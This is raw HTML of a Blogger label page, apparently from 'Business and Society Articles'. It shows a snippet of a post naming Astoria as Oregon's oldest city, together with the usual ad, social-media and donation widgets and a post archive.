     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8310826736752968"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6294465517"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<div class='overflowable-container'>
<div class='overflowable-contents'>
<div class='container'>
<ul class='tabs'>
<li class='overflowable-item'>
<a href='https://www.businessandsocietyarticles.com/p/services.html'>About</a>
</li>
<li class='overflowable-item'>
<a href='https://www.businessandsocietyarticles.com/p/support.html'>Support</a>
</li>
<li class='overflowable-item'>
<a href='https://www.amazon.com/stores/author/B00OBP0PIW/allbooks?ingress=0&visitId=02b059f3-7cfa-4687-86c4-ef8bf839183b'>Books</a>
</li>
<li class='overflowable-item'>
<a href='https://robbienewport.substack.com/'>Substack</a>
</li>
<li class='overflowable-item'>
<a href='https://medium.com/business-articles'>Medium </a>
</li>
<li class='overflowable-item'>
<a href='https://www.patreon.com/lowdown0'>Patreon</a>
</li>
<li class='overflowable-item'>
<a href='https://www.linkedin.com/in/robbie-newport-16703710a/'>LinkedIn </a>
</li>
<li class='overflowable-item'>
<a href='https://twitter.com/SocietyArticles'>Twitter</a>
</li>
<li class='overflowable-item'>
<a href='https://www.facebook.com/businessandsocietyarticles/'>Facebook</a>
</li>
<li class='overflowable-item'>
<a href='https://thelowdown0.blogspot.com/'>The Lowdown Truth</a>
</li>
<li class='overflowable-item'>
<a href='http://jesuslovesministry.blogspot.com/'>Jesus Loves Ministry</a>
</li>
<li class='overflowable-item'>
<a href='https://www.bettergolfingdays.com/'>Better Golfing Days</a>
</li>
<li class='overflowable-item'>
<a href='https://lowdown0.wordpress.com/'>The Writer's Lowdown (WP)</a>
</li>
</ul>
</div>
</div>
<div class='overflow-button hidden'>
<a>More&hellip;</a>
</div>
</div>
</div>
</div></div>
</nav>
</div>
</header>
<div class='main_content_container clearfix'>
<div class='page'>
<div class='page_body'>
<div class='centered'>
<main class='centered-bottom' id='main' role='main' tabindex='-1'>
<h2 class='main-heading'>Posts</h2>
<div class='post-filter-message'>
<div class='post-filter-description'>
Showing posts with the label <span class='search-label'>Oregon Trail</span>
</div>
<div>
<a href='https://www.businessandsocietyarticles.com/'>Show all</a>
</div>
</div>
<div class='main section' id='page_body' name='Page Body'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<article class='post-outer-container'>
<div class='post-outer'>
<a class='snippet-thumbnail' href='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html'>
<span class='snippet-thumbnail-img' id='snippet_thumbnail_id_8134407036580638563'></span>
<style>
                    @media (min-width: 1168px) {
                      #snippet_thumbnail_id_8134407036580638563 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_vH6bekraJO0vUi_eucYbEdpR9srSdP6FN0S-KsEPQeD78dkpHCjsfjUJnB6o-vv8IlMkgQsk0zfTg5Jm_E2R6mwLlr3GMU61peU27x0kXSGBUPZ3KnOsbqllHD-2ct5w=w256-h256-p-k-no-nu);
                      }
                    }
                    @media (min-width: 969px) and (max-width: 1167px) {
                      #snippet_thumbnail_id_8134407036580638563 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_vH6bekraJO0vUi_eucYbEdpR9srSdP6FN0S-KsEPQeD78dkpHCjsfjUJnB6o-vv8IlMkgQsk0zfTg5Jm_E2R6mwLlr3GMU61peU27x0kXSGBUPZ3KnOsbqllHD-2ct5w=w1167-h778-p-k-no-nu);
                      }
                    }
                    @media (min-width: 601px) and (max-width: 968px) {
                      #snippet_thumbnail_id_8134407036580638563 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_vH6bekraJO0vUi_eucYbEdpR9srSdP6FN0S-KsEPQeD78dkpHCjsfjUJnB6o-vv8IlMkgQsk0zfTg5Jm_E2R6mwLlr3GMU61peU27x0kXSGBUPZ3KnOsbqllHD-2ct5w=w968-h645-p-k-no-nu);
                      }
                    }
                    @media (max-width: 600px) {
                      #snippet_thumbnail_id_8134407036580638563 {
                        background-image: url(https\:\/\/lh3.googleusercontent.com\/blogger_img_proxy\/AEn0k_vH6bekraJO0vUi_eucYbEdpR9srSdP6FN0S-KsEPQeD78dkpHCjsfjUJnB6o-vv8IlMkgQsk0zfTg5Jm_E2R6mwLlr3GMU61peU27x0kXSGBUPZ3KnOsbqllHD-2ct5w=w600-h400-p-k-no-nu);
                      }
                    }
                  </style>
</a>
<div class='post-content container'>
<div class='post-title-container'>
<a name='8134407036580638563'></a>
<h3 class='post-title entry-title'>
<a href='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html'>What is the oldest city in Oregon?</a>
</h3>
</div>
<div class='post-header-container container'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html'/>
<a class='timestamp-link' href='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2023-03-17T09:29:00-07:00' title='2023-03-17T09:29:00-07:00'>
March 17, 2023
</time>
</a>
</span>
</div>
</div>
</div>
<div class='container post-body entry-content' id='post-snippet-8134407036580638563'>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
When learning about the history and culture of Oregon, there&#8217;s one area that continues to come up in the conversation. Located in northwestern Clatsop County, the oldest city in Oregon has likely been featured in more famous movies than any other city in the state. This small city is also not far from the oldest golf course in Oregon and west of the Mississippi; interestingly, this city is also the oldest settlement west of the Rocky Mountains too. Have you guessed it yet? The oldest city in Oregon is none other than Astoria , located near the mouth of the Columbia River with close ties to the historical Lewis &amp; Clark Trail, it was first settled by fur trappers in 1811. Although incorporated later in 1856, it was first settled by John Jacob Astor and his American Fur Company which built Fort Astoria. This important fort and the deepwater Port of Astoria were integral to making this area a hub for settlers for many decades to come. Astoria is also only 15 miles from Gearhart Golf Li...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html'></a>
</div>
</div>
<div class='post-bottom'>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-0'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-Blog1-footer-0-8134407036580638563' class='sharing' data-title='What is the oldest city in Oregon?'>
<button aria-controls='sharing-popup-Blog1-footer-0-8134407036580638563' aria-label='Share' class='sharing-button touch-icon-button flat-button ripple' id='sharing-button-Blog1-footer-0-8134407036580638563' role='button'>
Share
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='Share' class='share-buttons hidden' id='sharing-popup-Blog1-footer-0-8134407036580638563' role='menu'>
<li>
<span aria-label='Get link' class='sharing-platform-button sharing-element-link' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=8134407036580638563&target=' data-url='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html' role='menuitem' tabindex='-1' title='Get link'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Get link</span>
</span>
</li>
<li>
<span aria-label='Share to Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=8134407036580638563&target=facebook' data-url='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html' role='menuitem' tabindex='-1' title='Share to Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='Share to X' class='sharing-platform-button sharing-element-twitter' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=8134407036580638563&target=twitter' data-url='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html' role='menuitem' tabindex='-1' title='Share to X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='Share to Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=8134407036580638563&target=pinterest' data-url='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html' role='menuitem' tabindex='-1' title='Share to Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='Email' class='sharing-platform-button sharing-element-email' data-href='https://www.blogger.com/share-post.g?blogID=4370609910813645144&postID=8134407036580638563&target=email' data-url='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html' role='menuitem' tabindex='-1' title='Email'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Email</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='Share to other apps' class='sharing-platform-button sharing-element-other' data-url='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html' role='menuitem' tabindex='-1' title='Share to other apps'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Other Apps</span>
</span>
</li>
</ul>
</div>
</div>
</div>
<span class='byline post-comment-link container'>
<a class='comment-link flat-button ripple' href='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html#comments' onclick=''>
Post a Comment
</a>
</span>
</div>
</div>
<div class='byline jump-link'>
<a class='flat-button ripple' href='https://www.businessandsocietyarticles.com/2023/03/what-is-oldest-city-in-oregon.html' title='What is the oldest city in Oregon?'>
Read more
</a>
</div>
</div>
</div>
</div>
</article>
<div class='shown-ad'>
<div class='inline-ad'>
<ins class='adsbygoogle' data-ad-client='ca-pub-8310826736752968' data-ad-format='auto' data-ad-host='ca-host-pub-1556223355139109' data-analytics-uacct='UA-131517385-1' style='/* Done in css. */'>
</ins>
<script>
   (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</div>
</div>
</div>
<div class='blog-pager container' id='blog-pager'>
<a class='blog-pager-older-link flat-button ripple' href='https://www.businessandsocietyarticles.com/search/label/Oregon%20Trail?updated-max=2023-03-17T09:29:00-07:00&max-results=20&start=20&by-date=false' title='More posts'>
More posts
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-content'>
<iframe src="https://robbienewport.substack.com/embed" width="800" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
</div>
</div>
</main>
</div>
</div>
</div>
<aside class='sidebar-container sidebar-invisible' role='complementary'>
<div class='navigation container'>
<button class='svg-icon-24-button sidebar-back flat-icon-button ripple'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_arrow_forward_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</div>
<div class='sidebar section' id='sidebar' name='Sidebar'><div class='widget HTML' data-version='2' id='HTML16'>
<div class='widget-content'>
<script async="async" src="https://ss.mndsrv.com/ctatic/e5c70dd6-5a7c-491d-9450-0788ae566ed5.js" ></script>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
BSA Archive
</h3>
<svg class='svg-icon-24 chevron-down'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_more_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<svg class='svg-icon-24 chevron-up'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_expand_less_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</div>
</summary>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<div class='first-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2026/'>
2026
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2026/01/'>
January 2026
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='posts hierarchy'>
<li>
<a href='https://www.businessandsocietyarticles.com/2026/01/plugging-along.html'>Plugging Along</a>
</li>
</ul>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class='remaining-items'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/'>
2025
<span class='post-count'>18</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/12/'>
December 2025
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/09/'>
September 2025
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/06/'>
June 2025
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/03/'>
March 2025
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/02/'>
February 2025
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2025/01/'>
January 2025
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/'>
2024
<span class='post-count'>21</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/12/'>
December 2024
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/11/'>
November 2024
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/09/'>
September 2024
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/08/'>
August 2024
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/07/'>
July 2024
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/06/'>
June 2024
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/03/'>
March 2024
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/02/'>
February 2024
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2024/01/'>
January 2024
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/'>
2023
<span class='post-count'>23</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/12/'>
December 2023
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/11/'>
November 2023
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/09/'>
September 2023
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/06/'>
June 2023
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/03/'>
March 2023
<span class='post-count'>4</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/02/'>
February 2023
<span class='post-count'>6</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2023/01/'>
January 2023
<span class='post-count'>7</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2022/'>
2022
<span class='post-count'>16</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2022/12/'>
December 2022
<span class='post-count'>15</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2022/05/'>
May 2022
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2021/'>
2021
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2021/03/'>
March 2021
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2019/'>
2019
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2019/12/'>
December 2019
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2019/09/'>
September 2019
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2019/02/'>
February 2019
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2019/01/'>
January 2019
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2018/'>
2018
<span class='post-count'>12</span>
</a>
</div>
<div class='hierarchy-content'>
<ul class='hierarchy'>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2018/12/'>
December 2018
<span class='post-count'>2</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2018/10/'>
October 2018
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2018/09/'>
September 2018
<span class='post-count'>1</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2018/08/'>
August 2018
<span class='post-count'>5</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
<li class='archivedate'>
<div class='hierarchy-title'>
<a class='post-count-link' href='https://www.businessandsocietyarticles.com/2018/06/'>
June 2018
<span class='post-count'>3</span>
</a>
</div>
<div class='hierarchy-content'>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<span class='show-more flat-button'>Show more</span>
<span class='show-less hidden flat-button'>Show less</span>
</div>
</div>
</div>
</details>
</div><div class='widget LinkList' data-version='2' id='LinkList5'>
<h3 class='title'>
Follow BSA on Substack
</h3>
<div class='widget-content'>
<ul>
<li><a href='https://robbienewport.substack.com/'>Substack</a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<a href="http://feeds.feedburner.com/BusinessAndSocietyArticles" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="//feedburner.google.com/fb/images/pub/feed-icon32x32.png" alt="" style="border:0"/></a><a href="http://feeds.feedburner.com/BusinessAndSocietyArticles" title="Subscribe to my feed" rel="alternate" type="application/rss+xml">Subscribe in a reader</a>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<img alt='' height='212' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s1600/flickr.com+blogging.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s72/flickr.com+blogging.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s128/flickr.com+blogging.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s220/flickr.com+blogging.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s400/flickr.com+blogging.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s640/flickr.com+blogging.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s800/flickr.com+blogging.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s1024/flickr.com+blogging.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s1280/flickr.com+blogging.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuYRYecwLxNg8S_6InxK8uXWpJrF6piM4U8DV9M1lrKGL9tC28zTeUepczV1nizOInWgDUkFbDW_UfboTyCRx__YDFbIICEnoH0LSOiofoVSaWmwv9iz9JIOAWg74DTBJ36dx0bfwgwmM/s1600/flickr.com+blogging.jpg 1600w' width='238'>
</img>
<br/>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<h3 class='title'>
Facebook Page
</h3>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fbusinessandsocietyarticles%2F&width=174&layout=button_count&action=like&size=large&share=true&height=46&appId" width="174" height="46" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<div class='widget-content'>
<a href="https://www.patreon.com/bePatron?u=11426874" data-patreon-widget-type="become-patron-button">Become a Patron!</a><script async="async" src="https://c6.patreon.com/becomePatronButton.bundle.js" ></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML14'>
<div class='widget-content'>
<form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="C2C4D9F8G4B6C" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='widget-content'>
<ul>
<li><a href='https://www.businessandsocietyarticles.com/p/services.html'>About</a></li>
<li><a href='https://www.businessandsocietyarticles.com/p/support.html'>Support</a></li>
<li><a href='https://www.amazon.com/stores/author/B00OBP0PIW/allbooks?ingress=0&visitId=ded9cbe6-014d-47c4-b74d-b084a2e45c85'>Books</a></li>
<li><a href='https://robbienewport.substack.com/'>Substack</a></li>
<li><a href='https://www.patreon.com/lowdown0'>Patreon</a></li>
<li><a href='https://www.linkedin.com/in/robbie-newport-16703710a/'>LinkedIn</a></li>
<li><a href='https://twitter.com/SocietyArticles'>Twitter</a></li>
<li><a href='https://www.facebook.com/businessandsocietyarticles/'>facebook</a></li>
<li><a href='https://www.quora.com/profile/Robbie-Newport-1'>Quora</a></li>
<li><a href='http://jesuslovesministry.blogspot.com/'>Jesus Loves Ministry</a></li>
<li><a href='https://thelowdown0.blogspot.com/'>The Lowdown Truth</a></li>
<li><a href='https://www.bettergolfingdays.com/'>Better Golfing Days</a></li>
<li><a href='https://lowdown0.wordpress.com/'>The Writer's Lowdown (WordPress)</a></li>
</ul>
